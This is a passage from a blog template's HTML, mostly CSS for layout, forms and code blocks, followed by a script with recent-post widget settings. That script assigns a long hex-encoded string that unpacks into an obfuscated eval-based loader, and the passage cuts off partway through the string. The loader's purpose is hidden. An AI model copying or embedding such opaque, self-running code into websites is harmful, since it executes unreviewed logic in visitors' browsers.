monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#2980b9}body#layout #sidebar-wrapper .section .add_widget{border-color:#2980b9}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#2980b9 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\